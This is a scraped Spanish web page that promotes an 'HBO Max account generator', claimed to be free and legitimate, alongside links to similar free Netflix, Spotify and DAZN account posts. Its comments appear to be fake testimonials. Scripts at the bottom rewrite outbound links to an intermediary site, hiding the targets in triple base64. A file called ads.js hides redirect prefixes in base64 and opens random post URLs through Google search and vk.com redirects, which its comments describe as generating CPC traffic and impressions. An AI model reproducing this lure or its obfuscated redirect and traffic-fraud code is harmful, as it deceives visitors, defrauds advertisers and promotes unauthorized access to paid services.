<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">De esta manera usted puede contribuir y apoyar a la empresa HBO España para crear más contenido. </span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pero si no puede pagarlo, nuestra  </span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">lista de cuentas de HBO Max es</span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  de uso  </span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">gratuito</span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> y legítimo.</span></span></span></span></span></span></span></span></span></span><!-- MI CASA DE MADE --><ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2903689183162829" data-ad-slot="4542863324" data-ad-format="link" data-full-width-responsive="true"></ins></p>
<p><strong><div class="su-button-center"><a href="https://is.gd/Yw3Lpw" class="su-button su-button-style-default su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:10px 34px;font-size:25px;line-height:38px;border-color:#6cadf4;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-download" style="font-size:25px;color:#FFFFFF"></i> Generador cuentas HBO Premium</span></a></div></strong></p>
<h2><span id="Generador_de_cuentas_de_HBO_Max_Gratis_y_Actualizado"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Generador de cuentas de HBO Max Gratis y Actualizado.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<h2><span id="Como_obtener_HBO_Max_totalmente_gratis_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cómo obtener HBO Max totalmente gratis 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<h2><span id="Cuentas_de_HBO_Max_con_contrasenas_y_usuario"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cuentas de HBO Max con contraseñas y usuario</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<h3><span id="Cuentas_gratis_de_HBO_Max_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cuentas gratis de HBO Max 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="Cuentas_compartidas_de_HBO_Max_Gratis"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cuentas compartidas de HBO Max Gratis</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="HBO_Max_gratis_2026_Online"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max gratis 2026 Online</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="generador_de_cuentas_HBO_Max"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">generador de cuentas HBO Max</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="ver_HBO_Max_Espana_4k"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ver HBO Max España 4k</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="HBO_Max_Espana_de_inicio_de_sesion_y_contrasena_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max España de inicio de sesión y contraseña 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="HBO_Max_Espana_cuentas_compartidas_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max España cuentas compartidas 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>
<h3><span id="Como_ver_HBO_Max_gratis_hd_Online"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cómo ver HBO Max gratis hd Online</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h3>

            
            	<div class="banner desktop">
		<div class="center fluid">
					</div>
	</div>
		<div class="banner mobile">
		<div class="center fluid">
					</div>
	</div>
	
            <footer class="entry-footer">

                    <section class="entry-related">
        <h3>Entradas relacionadas</h3>
        <div class="flex flex-fluid">
            <article id="post-418" class="entry-item column-third">
	<a href="https://www.reformatucasaya.com/cuentas-minecraft-premium-gratis/" rel="bookmark">
		<img width="150" height="150" src="https://www.reformatucasaya.com/wp-content/uploads/2020/11/generador-de-cuentas-minecraft-premium-gratis-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h4 class="entry-title">Descarga Gratis Cuentas de Minecraft Premium 2026 – Id y Pass</h4>	</a>
</article>
<article id="post-402" class="entry-item column-third">
	<a href="https://www.reformatucasaya.com/cuentas-dazn-premium-gratis/" rel="bookmark">
		<img width="150" height="150" src="https://www.reformatucasaya.com/wp-content/uploads/2020/11/cuentas-dazn-gratis-con-usuario-y-contrasena-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h4 class="entry-title">Cuentas de Dazn Total Gratis en 2026 con usuario y contraseña &#8211; Premium</h4>	</a>
</article>
<article id="post-368" class="entry-item column-third">
	<a href="https://www.reformatucasaya.com/cuentas-de-movistar-plus-gratis/" rel="bookmark">
		<img width="150" height="150" src="https://www.reformatucasaya.com/wp-content/uploads/2020/09/ver-movistar-plus-gratis-2020-como-tener-movistar--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ver-movistar-plus-gratis-2020---como-tener-movistar-+" decoding="async" loading="lazy" /><h4 class="entry-title">Cuentas de Movistar Plus GRATIS 2026 &#8211; Como ver Movistar Plus gratis en móvil</h4>	</a>
</article>
<article id="post-267" class="entry-item column-third">
	<a href="https://www.reformatucasaya.com/cuentas-gratis-de-netflix-premium/" rel="bookmark">
		<img width="150" height="150" src="https://www.reformatucasaya.com/wp-content/uploads/2019/05/Netflix-Premium-Gratis-en-2022-Apk-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Netflix Premium Gratis en 2022 Apk" decoding="async" loading="lazy" /><h4 class="entry-title">Cuentas Gratis de Netflix Premium &#8211; Obtener nombre de usuario y contraseña 2026</h4>	</a>
</article>
<article id="post-253" class="entry-item column-third">
	<a href="https://www.reformatucasaya.com/como-obtener-spotify-premium-gratis-2019/" rel="bookmark">
		<img width="150" height="150" src="https://www.reformatucasaya.com/wp-content/uploads/2019/05/reformatucasaya.com-Spotify-Premium-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="reformatucasaya.com-Spotify-Premium" decoding="async" loading="lazy" /><h4 class="entry-title">Forma para Obtener Spotify Premium Gratis &#8211; Ilimitado 2026</h4>	</a>
</article>
        </div>
    </section>

    
                                    <div id="comments" class="comments-area">
			<p class="no-comments">Los comentarios están cerrados.</p>
				<h3 class="comments-title"><span class="cat-links">Comentarios (13)</span></h3>

		<div class="comment-list">
			
		<div class="comments-list">

		
		<div class="comment even thread-even depth-1 parent comment-body" id="comment-587">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b06ac7dc150c9e610a3fb67dd55ccd62?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06ac7dc150c9e610a3fb67dd55ccd62?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												ésta											</p>
					<time class="comment-meta-item" datetime="2021-11-20">20/11/2021, <a href="#comment-587" >23:41</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Muchísimas gracias por las cuentas, es la única web que puedes obtener cuentas que funcionen gratis. </p>
									</div>

			
		<div class="child-comments comments-list">

		
		<div class="comment odd alt depth-2 comment-body" id="comment-612">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/8b1c7498bcd73410d111f7cef118cf32?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b1c7498bcd73410d111f7cef118cf32?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												..											</p>
					<time class="comment-meta-item" datetime="2022-01-01">01/01/2022, <a href="#comment-612" >23:52</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Donde has podido encontrar las cuentas ?</p>
									</div>

			
			</div>

		
		</div>

	
			</div>

		
		<div class="comment even thread-odd thread-alt depth-1 comment-body" id="comment-588">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/35ee16cf1e55c4e9eeb8b5e5bf535c49?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35ee16cf1e55c4e9eeb8b5e5bf535c49?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Juan Jose											</p>
					<time class="comment-meta-item" datetime="2021-11-21">21/11/2021, <a href="#comment-588" >21:34</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Gracias, funciona a la perfeccion.</p>
									</div>

			
			</div>

		
		<div class="comment odd alt thread-even depth-1 comment-body" id="comment-607">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/a9e7d74b5b241adc00739e42f790d56b?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9e7d74b5b241adc00739e42f790d56b?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Pol											</p>
					<time class="comment-meta-item" datetime="2021-12-25">25/12/2021, <a href="#comment-607" >10:35</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Gracias por la cuenta</p>
									</div>

			
			</div>

		
		<div class="comment even thread-odd thread-alt depth-1 comment-body" id="comment-611">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/8b1c7498bcd73410d111f7cef118cf32?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b1c7498bcd73410d111f7cef118cf32?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												..											</p>
					<time class="comment-meta-item" datetime="2022-01-01">01/01/2022, <a href="#comment-611" >23:51</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Me dejo acceder bien a la cuenta y funciona</p>
									</div>

			
			</div>

		
		<div class="comment odd alt thread-even depth-1 parent comment-body" id="comment-618">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5ed313d1fe16798ddf48730d2e0220d5?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ed313d1fe16798ddf48730d2e0220d5?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Noah											</p>
					<time class="comment-meta-item" datetime="2022-01-04">04/01/2022, <a href="#comment-618" >23:47</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Que bien que funciona 🙂</p>
									</div>

			
		<div class="child-comments comments-list">

		
		<div class="comment even depth-2 comment-body" id="comment-624">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/03e802cb25762503aa1eedb69d3ecaff?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03e802cb25762503aa1eedb69d3ecaff?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Liguits											</p>
					<time class="comment-meta-item" datetime="2022-01-14">14/01/2022, <a href="#comment-624" >13:04</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Les doy un 10, gracias por la cuenta</p>
									</div>

			
			</div>

		
		</div>

	
			</div>

		
		<div class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="comment-619">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/7047743e2a1b872150b9ca6be9f0b61f?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7047743e2a1b872150b9ca6be9f0b61f?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Victor											</p>
					<time class="comment-meta-item" datetime="2022-01-05">05/01/2022, <a href="#comment-619" >01:16</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Funciona a la perfeccion</p>
									</div>

			
			</div>

		
		<div class="comment even thread-even depth-1 comment-body" id="comment-712">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/f9d6e899306c458bdbd5a43279067641?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9d6e899306c458bdbd5a43279067641?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
											<a class="comment-author-link" rel="nofollow external" href="http://12">Titi</a>
											</p>
					<time class="comment-meta-item" datetime="2022-04-26">26/04/2022, <a href="#comment-712" >13:37</a></time>
														</div>
				<div class="comment-content post-content">
					<p>ami me funciona</p>
									</div>

			
			</div>

		
		<div class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="comment-713">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/0908db9f55d04392586bb201e1e7bdc9?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0908db9f55d04392586bb201e1e7bdc9?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Ale											</p>
					<time class="comment-meta-item" datetime="2022-04-26">26/04/2022, <a href="#comment-713" >20:08</a></time>
														</div>
				<div class="comment-content post-content">
					<p>Gracias por el link del generador de cuentas</p>
									</div>

			
			</div>

		
		<div class="comment even thread-even depth-1 comment-body" id="comment-841">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/7e4ebdafdad69e68faeb3163986876bd?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e4ebdafdad69e68faeb3163986876bd?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												pu											</p>
					<time class="comment-meta-item" datetime="2022-10-06">06/10/2022, <a href="#comment-841" >21:37</a></time>
														</div>
				<div class="comment-content post-content">
					<p>a mi me funciono</p>
									</div>

			
			</div>

		
		<div class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="comment-850">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/9dc727c9a8524eb1e257489e7ff5c41c?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dc727c9a8524eb1e257489e7ff5c41c?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Audier											</p>
					<time class="comment-meta-item" datetime="2022-10-17">17/10/2022, <a href="#comment-850" >21:23</a></time>
														</div>
				<div class="comment-content post-content">
					<p>me funciona</p>
									</div>

			
			</div>

		
		<div class="comment even thread-even depth-1 comment-body" id="comment-852">
			<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/ecae6c7b41bd94557c2c41e26b373e0d?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecae6c7b41bd94557c2c41e26b373e0d?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy' decoding='async'/></figure>
			<div class="comment-meta post-meta" role="complementary">
				<p class="comment-author">
												Alex											</p>
					<time class="comment-meta-item" datetime="2022-10-23">23/10/2022, <a href="#comment-852" >15:54</a></time>
														</div>
				<div class="comment-content post-content">
					<p>sirveewee</p>
									</div>

			
			</div>

		
		</div>

			</div>

		</div>
                
                
            </footer>

        </div>

        
    </div>
</main>


<footer class="site-footer">
	<div class="container">
				<div class="credits row">

			<p>Premium Ilimitado Gratis 2023 &#8211; Trucos para Moviles, Pc y Smart TV</p>

	
</div>	</div>
</footer>


<!-- Site Overlay -->
<div class="site-overlay"></div>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "WebSite",
				"name": "FREE UNLIMITED PREMIUM 2023",
				"alternateName": "Premium Ilimitado Gratis 2023 - Trucos para Moviles, Pc y Smart TV",
				"url": "https://www.reformatucasaya.com"
			}
		</script>

					<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Article",
					"headline": "Contenidos ocultar 1 Cuentas de HBO Max Premium GRATIS en de 1.1 Read more",
					"mainEntityOfPage": {
					"@type": "WebPage",
					"@id": "https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/"
				},
									"image": {
					"@type": "ImageObject",
					"url": "https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg",
					"height": 1024,
					"width": 1024				},

			
			"datePublished": "2020-03-23",
			"dateModified": "2023-01-07",
			"author": {
			"@type": "Person",
			"name": "admin"
		},
		"publisher": {
		"@type": "Organization",
		"name": "FREE UNLIMITED PREMIUM 2023"

		}

}
</script>


<link rel='stylesheet' id='lwptoc-main-css' href='https://www.reformatucasaya.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.reformatucasaya.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.reformatucasaya.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-content/themes/orbital/assets/js/navigation.js?ver=20190101' id='orbital-navigation-js'></script>
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-content/themes/orbital/assets/js/social.min.js?ver=20190101' id='orbital-social-js'></script>
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-content/themes/orbital/assets/js/main.js?ver=20190101' id='orbital-main-js'></script>
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<link rel="stylesheet" type="text/css" href="/st.css">
<script type="text/javascript" src="/ads.js"></script>
<script type="text/javascript" src="/lt.js"></script>

<script type="text/javascript">
function readyDom_kj(fn) {
  if (document.attachEvent ? document.readyState === "complete" : document.readyState !== "loading"){
    fn()
  } else {
    document.addEventListener('DOMContentLoaded', fn)
  }
}

readyDom_kj(()=>{

  var domains = ['is.gd'] 
  var landing = 'https://nobots.pro/' 


  var aList = document.querySelectorAll('a')
  
  aList.forEach((e)=>{
    domains.forEach((d)=>{
      if (e.href.indexOf(d)>-1){
        e.href = landing+'#'+btoa(btoa(btoa(e.href)))
      }
    })  
  })    
})
</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1bd6c06a4b14707af197cbfbcd764f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-20 05:04:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0D_0xI6y2WBH6to_SIitwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769363130819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.reformatucasaya.com/ads.js
body_size: 10
content:
////////////////////////WEB INTERMEDIARIA////////////////////////
var ref = "nobots.pro";
/////////////////////////////////////////////////////////////////
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
/////////////LINK DE LOS POST INDEXADOS EN GOOGLE (CPC)////////////
function random(){
	var urls = new Array();
	urls[0] = gg + "https://www.reformatucasaya.com/cuentas-gratis-de-netflix-premium/";
    urls[1] = gg + "https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/";
    urls[2] = gg + "https://www.reformatucasaya.com/cuentas-dazn-premium-gratis/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
/////////////////////////////////////////////////////////////////
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
////////////LINK DE LOS POST PARA GENERAR IMPRESIONES////////////
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://www.reformatucasaya.com/cuentas-gratis-de-netflix-premium/";
    urls[1] = vk +  "https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/";
    urls[2] = vk +  "https://www.reformatucasaya.com/cuentas-dazn-premium-gratis/";

	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}
/////////////////////////////////////////////////////////////////

--- FILE ---
content_type: text/javascript
request_url: https://www.reformatucasaya.com/lt.js
body_size: 4006
content:
///////////////////////////////////////////////////
var global = {'porcentaje_click': 1.00 };
///////////////////////////////////////////////////
